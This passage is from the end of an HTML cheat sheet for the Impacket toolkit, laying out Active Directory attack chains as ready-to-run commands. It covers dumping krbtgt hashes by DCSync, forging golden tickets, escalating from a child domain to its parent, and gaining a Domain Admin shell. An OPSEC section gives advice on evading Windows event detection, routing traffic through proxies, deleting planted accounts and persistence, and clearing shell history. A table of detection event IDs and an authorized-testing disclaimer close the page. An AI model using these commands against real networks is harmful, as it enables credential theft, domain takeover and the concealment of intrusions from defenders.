          <div class="cmd">impacket-secretsdump child.domain.local/admin:Pass@childDC <span class="f">-just-dc-user</span> krbtgt
impacket-raiseChild <span class="f">-target-exec</span> PARENT_DC_IP \
  child.domain.local/admin:Pass</div>

          <div class="lbl">Chain 6 — Golden Ticket Persistence</div>
          <div class="flow">
            <span class="step">DCSync krbtgt</span><span class="arr">→</span>
            <span class="step">ticketer.py</span><span class="arr">→</span>
            <span class="step p2">export ccache</span><span class="arr">→</span>
            <span class="step r">Persistent DA</span>
          </div>
          <div class="cmd">impacket-secretsdump DOMAIN/admin:Pass@DC_IP <span class="f">-just-dc-user</span> krbtgt
impacket-lookupsid DOMAIN/admin:Pass@DC_IP <span class="c"># get SID</span>
impacket-ticketer <span class="f">-nthash</span> KRBTGT <span class="f">-domain-sid</span> S-1-5-21-... \
  <span class="f">-domain</span> DOMAIN.LOCAL Administrator
export KRB5CCNAME=Administrator.ccache
impacket-psexec DOMAIN/Administrator@DC_IP <span class="f">-k</span> <span class="f">-no-pass</span></div>
        </div>
      </div>
    </div>
  </div>

  <!-- ======= OPSEC ======= -->
  <div class="card full red">
    <div class="card-head"><span>🔴</span><div class="card-title">OPSEC — Maintaining Stealth with Impacket</div></div>
    <div class="card-body">
      <div class="two-grid">
        <div>
          <div class="lbl">🔇 Noise Reduction — Core Principles</div>
          <div class="tip"><strong>Execution Choice:</strong> psexec and smbexec are heavily signatured. Prefer dcomexec > wmiexec > atexec. If you must use wmiexec, add -nooutput or -silentcommand to avoid ADMIN$ share writes.</div>
          <div class="cmd"><span class="c"># AVOID (noisy, drops file, creates service):</span>
impacket-psexec DOMAIN/admin:Pass@TARGET
<span class="c"># PREFER (WMI, no service, no disk write):</span>
impacket-wmiexec DOMAIN/admin:Pass@TARGET <span class="f">-nooutput</span> "cmd /c ..."
<span class="c"># BEST (DCOM, stealthiest):</span>
impacket-dcomexec DOMAIN/admin:Pass@TARGET</div>

          <div class="tip"><strong>DCSync IOC:</strong> Event 4662 with DRSUAPI replication rights is a high-fidelity alert. Consider VSS+wmiexec method instead, or perform DCSync only against specific accounts (-just-dc-user).</div>
          <div class="cmd"><span class="c"># Instead of full NTDS dump:</span>
impacket-secretsdump DOMAIN/admin:Pass@DC_IP <span class="f">-just-dc-user</span> <span class="v">krbtgt</span>
impacket-secretsdump DOMAIN/admin:Pass@DC_IP <span class="f">-just-dc-user</span> <span class="v">Administrator</span>
<span class="c"># VSS method (shadow copy) - avoids DRSUAPI detection:</span>
impacket-secretsdump DOMAIN/admin:Pass@DC_IP <span class="f">-use-vss</span> <span class="f">-exec-method</span> <span class="v">wmiexec</span></div>

          <div class="tip"><strong>Kerberoast IOC:</strong> Requesting RC4 (23) TGS from modern environments is suspicious — most systems upgraded to AES. Request AES256 tickets to blend in.</div>
          <div class="cmd"><span class="c"># Default requests RC4 — suspicious on modern AD</span>
<span class="c"># No direct AES-only flag in GetUserSPNs, but</span>
<span class="c"># use Kerberos auth (-k) to blend into normal traffic:</span>
impacket-GetUserSPNs DOMAIN/user:Pass <span class="f">-k</span> <span class="f">-dc-ip</span> DC_IP <span class="f">-request</span></div>

          <div class="tip"><strong>Silver &gt; Golden:</strong> Silver tickets never contact the DC. Golden tickets are forged offline but can be detected by EDR via ticket anomalies. Prefer silver tickets for specific lateral movement.</div>
        </div>
        <div>
          <div class="lbl">🌐 Infrastructure OPSEC</div>
          <div class="tip"><strong>Proxychains:</strong> Route all Impacket traffic through SOCKS5 proxy obtained via ntlmrelayx or C2. Never run from C2 server IP directly.</div>
          <div class="cmd">proxychains impacket-secretsdump DOMAIN/admin:Pass@TARGET
proxychains impacket-wmiexec DOMAIN/admin:Pass@TARGET</div>
          <div class="tip"><strong>Separate Infrastructure:</strong> Run scans from different IPs than relays, which differ from command execution. Detection of one IP must not collapse entire operation.</div>

          <div class="lbl">🪵 Evidence &amp; Cleanup</div>
          <div class="tip"><strong>Clean Up After Yourself:</strong> Remove created accounts, services, WMI subscriptions, and scheduled tasks immediately after use.</div>
          <div class="cmd"><span class="c"># Remove machine account you created:</span>
impacket-addcomputer DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP \
  <span class="f">-computer-name</span> <span class="v">'attacker$'</span> <span class="f">-delete</span>
<span class="c"># Remove WMI persistence:</span>
impacket-wmipersist DOMAIN/admin:Pass@TARGET remove <span class="f">-name</span> <span class="v">PersistName</span>
<span class="c"># Disable xp_cmdshell after MSSQL operations:</span>
disable_xp_cmdshell</div>

          <div class="lbl">⚙ Key OPSEC Pre-Flight</div>
          <div class="good"><strong>1.</strong> Check signing: verify SMB signing off before relay (nxc smb --gen-relay-list)</div>
          <div class="good"><strong>2.</strong> Time sync with DC before any Kerberos operations: <code>sudo ntpdate DC_IP</code></div>
          <div class="good"><strong>3.</strong> Prefer -k -no-pass (ccache) over plaintext passwords in command history</div>
          <div class="good"><strong>4.</strong> Use -outputfile to save results to disk rather than terminal (avoids shell logging)</div>
          <div class="good"><strong>5.</strong> -just-dc-user for secretsdump rather than full dump when possible</div>
          <div class="good"><strong>6.</strong> Clear bash history: <code>history -c; export HISTFILE=/dev/null</code></div>
          <div class="good"><strong>7.</strong> Set HISTFILE=/dev/null before running any impacket commands with creds in args</div>
        </div>
      </div>
    </div>
  </div>

  <!-- ======= QUICK REF ======= -->
  <div class="card">
    <div class="card-head"><span>📌</span><div class="card-title">Common Flag Reference</div></div>
    <div class="card-body">
      <table>
        <tr><th>Flag</th><th>Description</th></tr>
        <tr><td>-hashes LM:NT</td><td>NTLM hash auth (use :NT for NT only)</td></tr>
        <tr><td>-k</td><td>Kerberos auth (use KRB5CCNAME)</td></tr>
        <tr><td>-no-pass</td><td>Skip password prompt (use with -k)</td></tr>
        <tr><td>-aesKey HEX</td><td>AES256/AES128 key for Kerberos</td></tr>
        <tr><td>-dc-ip IP</td><td>Specify DC IP directly</td></tr>
        <tr><td>-target-ip IP</td><td>Override target IP (hostname resolution)</td></tr>
        <tr><td>-debug</td><td>Turn on debug output</td></tr>
        <tr><td>-ts</td><td>Add timestamps to all logging</td></tr>
        <tr><td>-outputfile F</td><td>Save results to file</td></tr>
        <tr><td>-just-dc</td><td>Only dump DC secrets (secretsdump)</td></tr>
        <tr><td>-just-dc-user U</td><td>Dump single user only</td></tr>
        <tr><td>-use-vss</td><td>VSS method for NTDS dump</td></tr>
        <tr><td>-nooutput</td><td>No output retrieval (wmiexec)</td></tr>
        <tr><td>-silentcommand</td><td>Silent exec, no output (wmiexec)</td></tr>
      </table>
    </div>
  </div>

  <!-- ======= DETECTION EVENTS ======= -->
  <div class="card two">
    <div class="card-head"><span>👁</span><div class="card-title">Windows Event IDs Generated by Impacket (Blue Team Awareness)</div></div>
    <div class="card-body">
      <table>
        <tr><th>Event ID</th><th>Tool/Action</th><th>Description</th></tr>
        <tr><td>4624</td><td>All tools</td><td>Successful logon (Type 3 = network)</td></tr>
        <tr><td>4625</td><td>All tools</td><td>Failed logon attempt</td></tr>
        <tr><td>4648</td><td>PTH/PTT</td><td>Logon using explicit credentials</td></tr>
        <tr><td>4662</td><td>secretsdump DCSync</td><td>Object operation with replication rights — HIGH ALERT</td></tr>
        <tr><td>4663</td><td>secretsdump VSS</td><td>Object access (NTDS.dit, registry hives)</td></tr>
        <tr><td>4688</td><td>wmiexec/smbexec</td><td>Process creation (cmd.exe under WMI)</td></tr>
        <tr><td>4698</td><td>atexec</td><td>Scheduled task created</td></tr>
        <tr><td>4699</td><td>atexec</td><td>Scheduled task deleted</td></tr>
        <tr><td>4769</td><td>GetUserSPNs</td><td>Kerberos TGS-REQ (Kerberoasting)</td></tr>
        <tr><td>4768</td><td>GetNPUsers</td><td>Kerberos TGT-REQ without pre-auth</td></tr>
        <tr><td>7045</td><td>psexec/smbexec</td><td>Service installed — IMMEDIATE ALERT</td></tr>
        <tr><td>4776</td><td>All NTLM tools</td><td>NTLM authentication attempt</td></tr>
        <tr><td>4674</td><td>rbcd/ACL changes</td><td>Operation attempted on privileged object</td></tr>
      </table>
    </div>
  </div>


</div>

</section>

<footer class="footer">
  <div class="footer-inner">
    <span>// IMPACKET CHEAT SHEET // FORTRA // FOR AUTHORIZED PENETRATION TESTING ONLY //</span>
    <button class="btn-small" onclick="window.scrollTo({top:0,behavior:'smooth'})">scroll --top</button>
  </div>
</footer>

<script src="js/main.js"></script>

</body>
</html>
</file>




